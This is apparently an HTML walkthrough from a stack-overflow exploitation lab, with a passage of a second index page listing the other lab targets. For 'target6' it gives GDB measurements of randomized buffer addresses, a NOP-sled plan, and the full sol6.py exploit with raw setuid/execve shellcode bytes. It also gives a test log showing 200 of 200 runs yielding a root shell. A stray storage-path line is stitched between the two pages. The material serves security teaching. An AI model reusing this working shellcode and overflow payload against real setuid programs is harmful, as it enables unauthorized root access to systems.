    </div>

    <div class="callout info">
      <strong>Why offset 1036 is the target</strong>
      <code>buf</code> starts at <code>EBP-0x408</code>. To reach <code>EBP+4</code>,
      the payload needs <code>0x408 + 4 = 1036</code> bytes before the new return address.
      The first 1024 bytes fill the declared array, the next 8 bytes cover compiler
      padding, and then the saved EBP is overwritten before the saved EIP.
    </div>
  </section>

  <!-- ============================================================ -->
  <section id="gdb-samples">
    <h2><span class="num">4</span>Measure the random stack with GDB</h2>
    <p class="section-intro">
      We break at <code>0x0804a06b</code>, immediately after the vulnerable function's
      prologue and just before <code>strcpy</code>. At that moment we can print
      <code>EBP</code> and compute the buffer address.
    </p>

    <div class="file-label">GDB command used for each sample</div>
    <pre>break *0x0804a06b
commands
  silent
  printf "EBP=%p ESP=%p BUF=%p\n", $ebp, $esp, $ebp-0x408
  quit
end
run</pre>

    <p>
      Running this 100 times produced only 16 different buffer addresses. This is the
      direct GDB output, summarized:
    </p>

    <div class="table-wrap">
      <table>
        <thead>
          <tr><th>Times seen</th><th>EBP</th><th>ESP</th><th>BUF = EBP-0x408</th><th>Difference from max</th></tr>
        </thead>
        <tbody>
          <tr><td class="mono">3</td><td class="mono">0xfff6b948</td><td class="mono">0xfff6b534</td><td class="mono">0xfff6b540</td><td class="mono">-0xf0</td></tr>
          <tr><td class="mono">4</td><td class="mono">0xfff6b958</td><td class="mono">0xfff6b544</td><td class="mono">0xfff6b550</td><td class="mono">-0xe0</td></tr>
          <tr><td class="mono">9</td><td class="mono">0xfff6b968</td><td class="mono">0xfff6b554</td><td class="mono">0xfff6b560</td><td class="mono">-0xd0</td></tr>
          <tr><td class="mono">7</td><td class="mono">0xfff6b978</td><td class="mono">0xfff6b564</td><td class="mono">0xfff6b570</td><td class="mono">-0xc0</td></tr>
          <tr><td class="mono">9</td><td class="mono">0xfff6b988</td><td class="mono">0xfff6b574</td><td class="mono">0xfff6b580</td><td class="mono">-0xb0</td></tr>
          <tr><td class="mono">10</td><td class="mono">0xfff6b998</td><td class="mono">0xfff6b584</td><td class="mono">0xfff6b590</td><td class="mono">-0xa0</td></tr>
          <tr><td class="mono">7</td><td class="mono">0xfff6b9a8</td><td class="mono">0xfff6b594</td><td class="mono">0xfff6b5a0</td><td class="mono">-0x90</td></tr>
          <tr><td class="mono">6</td><td class="mono">0xfff6b9b8</td><td class="mono">0xfff6b5a4</td><td class="mono">0xfff6b5b0</td><td class="mono">-0x80</td></tr>
          <tr><td class="mono">6</td><td class="mono">0xfff6b9c8</td><td class="mono">0xfff6b5b4</td><td class="mono">0xfff6b5c0</td><td class="mono">-0x70</td></tr>
          <tr><td class="mono">7</td><td class="mono">0xfff6b9d8</td><td class="mono">0xfff6b5c4</td><td class="mono">0xfff6b5d0</td><td class="mono">-0x60</td></tr>
          <tr><td class="mono">4</td><td class="mono">0xfff6b9e8</td><td class="mono">0xfff6b5d4</td><td class="mono">0xfff6b5e0</td><td class="mono">-0x50</td></tr>
          <tr><td class="mono">6</td><td class="mono">0xfff6b9f8</td><td class="mono">0xfff6b5e4</td><td class="mono">0xfff6b5f0</td><td class="mono">-0x40</td></tr>
          <tr><td class="mono">7</td><td class="mono">0xfff6ba08</td><td class="mono">0xfff6b5f4</td><td class="mono">0xfff6b600</td><td class="mono">-0x30</td></tr>
          <tr><td class="mono">4</td><td class="mono">0xfff6ba18</td><td class="mono">0xfff6b604</td><td class="mono">0xfff6b610</td><td class="mono">-0x20</td></tr>
          <tr><td class="mono">7</td><td class="mono">0xfff6ba28</td><td class="mono">0xfff6b614</td><td class="mono">0xfff6b620</td><td class="mono">-0x10</td></tr>
          <tr><td class="mono">4</td><td class="mono">0xfff6ba38</td><td class="mono">0xfff6b624</td><td class="mono">0xfff6b630</td><td class="mono">0</td></tr>
        </tbody>
      </table>
    </div>

    <div class="callout purple">
      <strong>Addresses to look at, and why</strong>
      <code>EBP</code> is the frame base. <code>BUF = EBP-0x408</code> is the start of the
      attacker-controlled data. <code>EBP+4</code> is the saved return address.
      The GDB samples show <code>BUF</code> ranges from <strong>0xfff6b540</strong> to
      <strong>0xfff6b630</strong> — a span of 0xf0 bytes. We design for the full 0–255
      range to be safe.
    </div>

    <p class="small">
      Raw 100-run output: <a href="gdb_target6_bufsamples.txt">gdb_target6_bufsamples.txt</a> ·
      summary: <a href="gdb_target6_bufsummary.txt">gdb_target6_bufsummary.txt</a>
    </p>
  </section>

  <!-- ============================================================ -->
  <section id="strategy">
    <h2><span class="num">5</span>The NOP-sled strategy</h2>
    <p class="section-intro">
      We cannot return to an exact buffer address because it changes. Instead, return to a
      fixed address that lands somewhere in a long NOP sled. The CPU executes the NOPs
      until it reaches the shellcode.
    </p>

    <div class="math">
      <div class="box">
        <div class="k">Fixed return address</div>
        <div class="v">RET = 0xfff6b7c8</div>
      </div>
      <div class="box">
        <div class="k">Worst-case buffer</div>
        <div class="v">BUF = 0xfff6b630 - 255</div>
      </div>
      <div class="box">
        <div class="k">Landing offset</div>
        <div class="v">RET - BUF = 408 + r</div>
      </div>
    </div>

    <div class="slider-card">
      <div class="slider-head">
        <label for="rval">Simulated MINIASLR offset <code>r</code>:</label>
        <span class="val"><span id="rshow">0</span> bytes</span>
      </div>
      <input id="rval" type="range" min="0" max="255" value="0" step="1">
      <div class="math">
        <div class="box">
          <div class="k">BUF = 0xfff6b630 - r</div>
          <div class="v" id="bufshow">0xfff6b630</div>
        </div>
        <div class="box">
          <div class="k">RET - BUF</div>
          <div class="v" id="offshow">408</div>
        </div>
        <div class="box">
          <div class="k">Lands in</div>
          <div class="v" id="landshow">NOP sled</div>
        </div>
      </div>
      <div class="payload-map" aria-label="Payload layout">
        <div class="seg nop" title="NOP sled, offsets 0–899">NOP sled · offsets 0–899</div>
        <div class="seg shell" title="shellcode, offsets 900–952">SC</div>
        <div class="seg fill" title="filler, offsets 953–1035"></div>
        <div class="seg ret" title="saved EIP overwrite, offsets 1036–1039"></div>
        <div class="marker" id="marker" style="left:39.2%"></div>
      </div>
      <div class="legend">
        <span style="--sw:#dcecff">NOP sled</span>
        <span style="--sw:#c9f7d8">shellcode</span>
        <span style="--sw:#eef1f5">filler</span>
        <span style="--sw:#ffd9d6">saved EIP overwrite at 1036</span>
      </div>
      <p class="small" style="margin-bottom:0">
        GDB observed the buffer at multiples of 16 between
        <code>0xfff6b540</code> and <code>0xfff6b630</code>. The slider uses the full
        0–255 range; even at the extreme, the landing point stays before offset 900.
      </p>
    </div>

    <h3>Payload layout used by sol6.py</h3>
    <div class="table-wrap">
      <table>
        <thead>
          <tr><th class="mono">offset</th><th class="mono">bytes</th><th>purpose</th></tr>
        </thead>
        <tbody>
          <tr><td class="mono">0 – 899</td><td class="mono">0x90 × 900</td><td>NOP sled; the fixed return address lands at 408–663</td></tr>
          <tr><td class="mono">900 – 952</td><td class="mono">53 bytes</td><td><code>shellcode.py</code>: <code>setuid(0)</code> + <code>execve("/bin/sh")</code></td></tr>
          <tr><td class="mono">953 – 1035</td><td class="mono">0x90 filler</td><td>fills up to the saved EBP/EIP slots</td></tr>
          <tr><td class="mono">1036 – 1039</td><td class="mono">c8 b7 f6 ff</td><td><code>0xfff6b7c8</code> little-endian — new saved EIP</td></tr>
        </tbody>
      </table>
    </div>

    <div class="callout success">
      <strong>Why the return address can be fixed</strong>
      The shellcode is not at one fixed address, but the return address does not need to
      point at the shellcode. It only needs to point anywhere inside the NOP sled.
      A 900-byte sled is much larger than the 0–255 byte uncertainty.
    </div>
  </section>

  <!-- ============================================================ -->
  <section id="trace">
    <h2><span class="num">6</span>GDB trace of the working payload</h2>
    <p class="section-intro">
      This is the actual GDB run with <code>sol6.py</code> as the argument. In this run the
      random buffer address was <code>0xfff6b550</code>. The comments after each line
      explain what to look at. The trace uses a copy of target6 because GDB drops setuid
      privileges; the stack addresses are the same because the helper normalizes the stack.
      The root test below uses the real setuid-root target.
    </p>

    <div class="file-label">GDB — before strcpy and after strcpy</div>
    <pre><span class="b">[1] vulnerable() after prologue, BEFORE strcpy</span>
<span class="g">EBP = 0xfff6b958</span>            <span class="c"># frame base for this random run</span>
<span class="g">ESP = 0xfff6b544</span>            <span class="c"># top of the active stack</span>
<span class="y">BUF = EBP-0x408 = 0xfff6b550</span>  <span class="c"># start of the overflow buffer</span>
<span class="c">saved EBP slot = EBP = 0xfff6b958</span>
<span class="c">saved EIP slot = EBP+4 = 0xfff6b95c</span>
<span class="c">original saved EIP = 0x0804a0d1  # normal return after vulnerable()</span>
buf, first 12 words (uninitialized):
0xfff6b550: 0x00000000 0x00000000 0x00000000 0x00000000
0xfff6b560: 0x00000000 0x00000000 0x00000000 0x00000000
0xfff6b570: 0x00000000 0x00000000 0x00000000 0x00000000
<span class="c"># Nothing has been copied yet; these words are zero/uninitialized stack.</span>

<span class="b">[2] AFTER strcpy(): the overflow has happened</span>
<span class="g">EBP = 0xfff6b958</span>
<span class="y">BUF = EBP-0x408 = 0xfff6b550</span>
<span class="c">saved EIP slot (EBP+4) = 0xfff6b95c</span>
<span class="r">saved EIP value NOW = 0xfff6b7c8</span>  <span class="c"># overwritten with our fixed return address</span>

first 32 bytes of buf (NOP sled = 0x90):
0xfff6b550: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xfff6b558: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xfff6b560: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xfff6b568: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
<span class="c"># 0x90 is the x86 NOP instruction. The sled starts here.</span>

memory around the end of the buffer, saved EBP, and saved EIP:
0xfff6b948: 0x90909090 0x90909090 0x90909090 0x90909090
<span class="r">0xfff6b958: 0x90909090 0xfff6b7c8</span>  <span class="c"># saved EBP, then saved EIP</span>
0xfff6b968: 0xfffeb500 0x00000000 0x00000000 0x0804a08e

bytes of the saved EIP slot:
<span class="r">0xfff6b95c: 0xc8 0xb7 0xf6 0xff</span>  <span class="c"># little-endian 0xfff6b7c8</span></pre>

    <div class="callout danger">
      <strong>GDB pitfall encountered during this investigation</strong>
      Setting a breakpoint at <code>0xfff6b7c8</code> itself overwrites the first sled byte
      with a breakpoint instruction and can make the run crash. The final trace avoids
      that by using <code>stepi</code> at <code>ret</code> instead of placing a breakpoint
      on the stack address.
    </div>

    <div class="file-label">GDB — at ret and after stepping into the sled</div>
    <pre><span class="b">[3] At vulnerable()'s ret instruction</span>
<span class="g">ESP = 0xfff6b95c</span>              <span class="c"># ESP points exactly at the saved EIP slot</span>
<span class="g">EIP = 0x804a081</span>              <span class="c"># the ret instruction</span>
<span class="r">ret is about to pop the word at ESP: 0xfff6b7c8</span>
0xfff6b95c: 0xfff6b7c8 0xfffeb500 0x00000000 0x00000000
<span class="c"># After pop, EIP becomes 0xfff6b7c8. ESP moves to 0xfff6b960.</span>

pointed-to bytes (should be 0x90 NOPs):
0xfff6b7c8: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xfff6b7d0: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90

Executing ret with stepi (no breakpoint is placed on the stack)...
0xfff6b7c8 in ?? ()

<span class="b">[4] After ret: execution is now inside the NOP sled</span>
<span class="g">EIP = 0xfff6b7c8</span>             <span class="c"># fixed return address landed in the sled</span>
<span class="g">ESP = 0xfff6b960</span>             <span class="c"># ESP advanced by 4 because ret popped the return address</span>
bytes at EIP:
0xfff6b7c8: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xfff6b7d0: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xfff6b7d8: 0x90 0x90 0x90 0x90
next instruction:
<span class="g">=&gt; 0xfff6b7c8: nop</span>

Continuing through the NOP sled into the shellcode...
(Deleting breakpoints first: after execve, the old target6 addresses are gone.)
<span class="r">process 3784 is executing new program: /usr/bin/dash</span>
<span class="c"># This is execve("/bin/sh") succeeding. The old target6 process is replaced.</span></pre>

    <p class="small">
      Full GDB trace: <a href="gdb_target6_payload.txt">gdb_target6_payload.txt</a> ·
      vulnerability disassembly: <a href="gdb_target6_vulnerable.txt">gdb_target6_vulnerable.txt</a> ·
      stack memory map: <a href="gdb_target6_maps.txt">gdb_target6_maps.txt</a>
    </p>
  </section>

  <!-- ============================================================ -->
  <section id="shellcode">
    <h2><span class="num">7</span>Using shellcode.py in sol6.py</h2>
    <p class="section-intro">
      Yes — sol6.py now imports the provided <code>shellcode</code> object directly.
      The fallback bytes are only there so the file still works if it is copied away from
      the target directory.
    </p>

    <div class="grid two">
      <div class="card">
        <h3 style="margin-top:0">shellcode.py from the lab</h3>
        <pre style="margin-bottom:0">setuid = b'1\xdb\x8dC\x17\x99\xcd\x80'
bin_sh = (
    b'\xeb\x1f^\x89v\x081\xc0\x88F\x07\x89F\x0c\xb0\x0b'
    b'\x89\xf3\x8dN\x08\x8dV\x0c\xcd\x801\xdb\x89\xd8@\xcd\x80'
    b'\xe8\xdc\xff\xff\xff/bin/sh')

shellcode = setuid + bin_sh</pre>
        <p class="small" style="margin-bottom:0">
          8 bytes call <code>setuid(0)</code>, then 45 bytes set up and call
          <code>execve("/bin/sh", ...)</code>. Total length: 53 bytes.
        </p>
      </div>

      <div class="card">
        <h3 style="margin-top:0">Why this shellcode is useful here</h3>
        <ul>
          <li>It is position-independent: it finds the <code>/bin/sh</code> string via a <code>call</code>/<code>pop</code> trick.</li>
          <li>It has no NUL bytes, so <code>strcpy()</code> copies all of it.</li>
          <li><code>setuid(0)</code> runs first, and target6 is setuid-root.</li>
          <li><code>execve</code> replaces the process, so execution never returns to the helper's canary check.</li>
        </ul>
      </div>
    </div>

    <div class="file-label">sol6.py — final version</div>
    <pre>import sys

<span class="c"># Use the shellcode supplied with the lab.</span>
try:
    <span class="g">from shellcode import shellcode</span>
except ImportError:
    shellcode = bytes.fromhex(
        "31db8d431799cd80"
        "eb1f5e89760831c088460789460cb00b89f38d4e088d560ccd80"
        "31db89d840cd80"
        "e8dcffffff2f62696e2f7368"
    )

<span class="c"># vulnerable() layout from objdump:</span>
<span class="c">#   lea edx,[ebp-0x408]  -> buf = EBP - 1032</span>
<span class="c">#   saved EBP at offset 1032</span>
<span class="c">#   saved EIP at offset 1036</span>

NOP = b"\x90"
SHELLCODE_OFFSET = 900
RET_OFFSET = 1036
RET_ADDR = 0xFFF6B7C8

payload = bytearray(NOP * SHELLCODE_OFFSET)
payload += shellcode
payload += NOP * (RET_OFFSET - len(payload))
payload += RET_ADDR.to_bytes(4, "little")

sys.stdout.buffer.write(payload)</pre>

    <div class="callout info">
      <strong>Payload size</strong>
      <code>python3 sol6.py | wc -c</code> prints <code>1040</code>: 1036 bytes to reach
      the saved EIP slot, plus the four-byte return address.
    </div>
  </section>

  <!-- ============================================================ -->
  <section id="test">
    <h2><span class="num">8</span>Final test: 200 / 200 root</h2>
    <p class="section-intro">
      The final check ran the real setuid-root target 200 times, feeding
      <code>id</code> and <code>exit</code> to each shell. Every run returned root.
    </p>

    <div class="file-label">target6_test.txt</div>
    <pre>sol6.py test with the real setuid-root target6
command: ./target6 "$(python3 sol6.py)"
input: id; exit

ok=200 fail=0</pre>

    <div class="file-label">Example of one successful root shell</div>
    <pre>$ printf 'id\nwhoami\nexit\n' | ./target6 "$(python3 sol6.py)"
uid=0(root) gid=1002(student) groups=1002(student),24(cdrom),...
root</pre>

    <div class="callout success">
      <strong>No output before the shell</strong>
      The target prints nothing before the shell starts. The only output above comes from
      the <code>id</code> and <code>whoami</code> commands that were typed into the root
      shell.
    </div>

    <p class="small">
      Full test log: <a href="target6_test.txt">target6_test.txt</a> ·
      solution: <a href="sol6.py">sol6.py</a> ·
      shellcode source: <a href="shellcode.py">shellcode.py</a>
    </p>
  </section>

  <!-- ============================================================ -->
  <section id="reproduce">
    <h2><span class="num">9</span>Reproduce the investigation</h2>
    <p class="section-intro">
      These are the commands used to inspect the binary, measure the random buffer address,
      and trace the working payload.
    </p>

    <div class="file-label">Inspect the binary</div>
    <pre>cd ~/targets
objdump -d -Mintel --disassemble=vulnerable target6
readelf -W -l target6 | grep -E 'GNU_STACK|LOAD'
nm -n target6 | grep -E ' vulnerable$'

<span class="c"># Read the patched STACK_GOAL constant from the binary.</span>
python3 - &lt;&lt;'PY'
import struct
with open('target6','rb') as f:
    f.seek(7465)
    b=f.read(4)
print(b.hex(), hex(struct.unpack('=I',b)[0]))
PY</pre>

    <div class="file-label">Measure BUF across many runs</div>
    <pre><span class="c"># findbuf.gdb</span>
set pagination off
break *0x0804a06b
commands
  silent
  printf "EBP=%p ESP=%p BUF=%p\n", $ebp, $esp, $ebp-0x408
  quit
end
run

<span class="c"># run it 100 times</span>
for i in $(seq 1 100); do
  gdb -q -batch -x /tmp/findbuf.gdb --args ./target6 AAAA
done | sort | uniq -c</pre>

    <div class="file-label">Trace the real payload</div>
    <pre>gdb -q \
  -x /tmp/target6_payload.gdb \
  --args ./target6 "$(python3 sol6.py)"</pre>

    <h3>Useful GDB commands for this target</h3>
    <div class="table-wrap">
      <table>
        <thead><tr><th>Command</th><th>Why use it here</th></tr></thead>
        <tbody>
          <tr><td class="mono">break *0x0804a06b</td><td>Stop just before <code>strcpy</code>, after the vulnerable prologue.</td></tr>
          <tr><td class="mono">p/x $ebp</td><td>Read the frame base; this is what shifts with MINIASLR.</td></tr>
          <tr><td class="mono">p/x $ebp-0x408</td><td>Print the address of <code>buf</code>.</td></tr>
          <tr><td class="mono">p/x $ebp+4</td><td>Print the saved EIP slot.</td></tr>
          <tr><td class="mono">x/32bx $ebp-0x408</td><td>See the payload bytes, including the 0x90 NOP sled.</td></tr>
          <tr><td class="mono">x/12wx $ebp-0x10</td><td>See the end of the buffer, saved EBP, and overwritten saved EIP.</td></tr>
          <tr><td class="mono">x/8bx $ebp+4</td><td>Confirm the little-endian return address <code>c8 b7 f6 ff</code>.</td></tr>
          <tr><td class="mono">x/4wx $esp</td><td>At <code>ret</code>, confirm ESP points at <code>0xfff6b7c8</code>.</td></tr>
          <tr><td class="mono">x/16bx *(unsigned int*)$esp</td><td>Confirm the target address contains 0x90 NOPs.</td></tr>
          <tr><td class="mono">stepi</td><td>Execute <code>ret</code> without placing a breakpoint on the stack address.</td></tr>
          <tr><td class="mono">x/i $eip</td><td>Confirm the next instruction is <code>nop</code> after landing in the sled.</td></tr>
          <tr><td class="mono">delete</td><td>Remove target6 breakpoints before <code>execve</code> replaces the process.</td></tr>
          <tr><td class="mono">continue</td><td>Run through the sled and shellcode into <code>/bin/sh</code>.</td></tr>
        </tbody>
      </table>
    </div>
  </section>

  <footer>
    <p>
      Evidence files:
      <a href="gdb_target6_payload.txt">gdb_target6_payload.txt</a> ·
      <a href="gdb_target6_bufsamples.txt">gdb_target6_bufsamples.txt</a> ·
      <a href="gdb_target6_bufsummary.txt">gdb_target6_bufsummary.txt</a> ·
      <a href="gdb_target6_maps.txt">gdb_target6_maps.txt</a> ·
      <a href="gdb_target6_info.txt">gdb_target6_info.txt</a> ·
      <a href="gdb_target6_vulnerable.txt">gdb_target6_vulnerable.txt</a> ·
      <a href="target6_test.txt">target6_test.txt</a>.
    </p>
    <p>
      Source files: <a href="target6.c">target6.c</a> ·
      <a href="helper.c">helper.c</a> ·
      <a href="build.py">build.py</a> ·
      <a href="shellcode.py">shellcode.py</a> ·
      <a href="sol6.py">sol6.py</a>.
    </p>
  </footer>
</main>

<script>
(function () {
  const RET = 0xfff6b7c8;
  const BASE = 0xfff6b630;
  const r = document.getElementById('rval');
  const rshow = document.getElementById('rshow');
  const bufshow = document.getElementById('bufshow');
  const offshow = document.getElementById('offshow');
  const landshow = document.getElementById('landshow');
  const marker = document.getElementById('marker');

  function update() {
    const value = Number(r.value);
    const buf = BASE - value;
    const off = RET - buf;
    rshow.textContent = value;
    bufshow.textContent = '0x' + (buf >>> 0).toString(16).padStart(8, '0');
    offshow.textContent = off;
    landshow.textContent = off < 900 ? 'NOP sled' : (off < 953 ? 'shellcode' : 'outside sled');
    marker.style.left = (off / 1040 * 100).toFixed(3) + '%';
  }
  r.addEventListener('input', update);
  update();
})();
</script>
<script src="../stack-anim.js"></script>
</body>
</html>
</file>

<file: all-targets-walkthrough/home.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Stack Exploit Lab - All Targets</title>
<style>
  :root {
    --ink:#17202b; --muted:#5b6879; --bg:#f3f6fa; --card:#fff; --line:#d9e1eb;
    --green:#13713d; --green-bg:#ecfdf3; --blue:#1d5fa7; --blue-bg:#eff6ff;
    --amber:#8a5a00; --amber-bg:#fffaeb; --purple:#6941c6; --purple-bg:#f4f0ff;
    --mono:"Cascadia Code",Consolas,"SFMono-Regular","Liberation Mono",monospace;
  }
  * { box-sizing:border-box; }
  body {
    margin:0; color:var(--ink);
    background:
      radial-gradient(circle at 12% 0%, #e2ecff 0, transparent 32rem),
      radial-gradient(circle at 92% 16%, #e7f8ef 0, transparent 28rem),
      var(--bg);
    font-family:"Segoe UI",system-ui,-apple-system,sans-serif; line-height:1.6;
  }
  a { color:var(--blue); }
  code { font-family:var(--mono); }
  .hero {
    color:#f8fbff; padding:52px 0 42px;
    background:
      radial-gradient(circle at 82% 12%, rgba(80,151,255,.28) 0, transparent 25rem),
      radial-gradient(circle at 14% 84%, rgba(72,211,146,.14) 0, transparent 20rem),
      linear-gradient(135deg,#101823 0%,#182a3e 54%,#14332b 100%);
    border-bottom:1px solid #0a1017;
  }
  .wrap { width:min(1080px,calc(100% - 32px)); margin:0 auto; }
  .eyebrow { color:#7de0a8; text-transform:uppercase; letter-spacing:.17em; font-size:.74rem; font-weight:800; margin-bottom:12px; }
  h1 { margin:0; font-size:clamp(2rem,4.5vw,3.4rem); line-height:1.05; letter-spacing:-.035em; }
  .lede { max-width:820px; color:#bdcad9; font-size:1.04rem; margin:18px 0 0; }
  main { padding:34px 0 60px; }
  .grid { display:grid; grid-template-columns:repeat(2,minmax(0,1fr)); gap:16px; }
  .card {
    display:block; text-decoration:none; color:inherit; background:#fff;
    border:1px solid var(--line); border-radius:16px; padding:20px 22px;
    box-shadow:0 8px 24px rgba(22,34,51,.05); transition:transform .12s ease, box-shadow .12s ease;
  }
  .card:hover { transform:translateY(-2px); box-shadow:0 14px 34px rgba(22,34,51,.11); }
  .card .top { display:flex; justify-content:space-between; gap:12px; align-items:center; }
  .card .num { display:inline-grid; place-items:center; width:34px; height:34px; border-radius:10px; background:#18283b; color:#fff; font-weight:800; }
  .card h2 { font-size:1.08rem; margin:12px 0 4px; letter-spacing:-.01em; }
  .card p { margin:0; color:var(--muted); font-size:.88rem; }
  .pill { display:inline-block; padding:2px 8px; border-radius:999px; font-size:.7rem; font-weight:800; white-space:nowrap; background:#e8edf5; color:#344257; }
  .pill.green { background:var(--green-bg); color:var(--green); }
  .pill.blue { background:var(--blue-bg); color:var(--blue); }
  .pill.amber { background:var(--amber-bg); color:var(--amber); }
  .pill.purple { background:var(--purple-bg); color:var(--purple); }
  .note { margin:24px 0 0; padding:16px 18px; border:1px solid #c7ddf8; background:var(--blue-bg); color:#123f72; border-radius:14px; font-size:.9rem; }
  footer { margin-top:30px; padding-top:18px; border-top:1px solid var(--line); color:var(--muted); font-size:.82rem; }
  @media (max-width:760px) { .grid { grid-template-columns:1fr; } }
</style>
</head>
<body>

<header class="hero">
  <div class="wrap">
    <div class="eyebrow">Stack exploit lab - complete set</div>
    <h1>All targets in one walkthrough</h1>
    <p class="lede">
      Pick a target from the sidebar or from the cards below. Each page starts with an
      animated stack walkthrough showing ESP, EBP, EIP, and the memory changing step by
      step. Below it are the C source, annotated assembly, actual GDB evidence, the
      relevant addresses, and a line-by-line explanation of the Python solution.
    </p>
  </div>
</header>

<main class="wrap">
  <div class="grid">
    <a class="card" href="t0.html" onclick="gotoTarget(0); return false;">
      <div class="top"><span class="num">0</span><span class="pill blue">data overwrite</span></div>
      <h2>Target 0 - overwrite the grade</h2>
      <p>Use <code>gets(name)</code> to overflow into the adjacent <code>grade</code> array.</p>
    </a>

    <a class="card" href="t1.html" onclick="gotoTarget(1); return false;">
      <div class="top"><span class="num">1</span><span class="pill blue">ret2win</span></div>
      <h2>Target 1 - return to print_good_grade</h2>
      <p>Overwrite the saved return address with the fixed address <code>0x0804a123</code>.</p>
    </a>

    <a class="card" href="t2.html" onclick="gotoTarget(2); return false;">
      <div class="top"><span class="num">2</span><span class="pill green">root shell</span></div>
      <h2>Target 2 - return to shellcode</h2>
      <p>Overflow the 100-byte buffer and return to injected shellcode on the executable stack.</p>
    </a>

    <a class="card" href="t3.html" onclick="gotoTarget(3); return false;">
      <div class="top"><span class="num">3</span><span class="pill green">root shell</span></div>
      <h2>Target 3 - write-what-where</h2>
      <p>Control the uninitialized <code>a</code> and <code>p</code>, then abuse <code>*p = a</code>.</p>
    </a>

    <a class="card" href="t4.html" onclick="gotoTarget(4); return false;">
      <div class="top"><span class="num">4</span><span class="pill green">root shell</span></div>
      <h2>Target 4 - alloca integer overflow</h2>
      <p>Make <code>alloca(count * 4)</code> wrap to zero, then overflow through the file reader.</p>
    </a>

    <a class="card" href="t5/index.html" onclick="gotoTarget(5); return false;">
      <div class="top"><span class="num">5</span><span class="pill amber">DEP / ret2libc</span></div>
      <h2>Target 5 - DEP and ret2libc</h2>
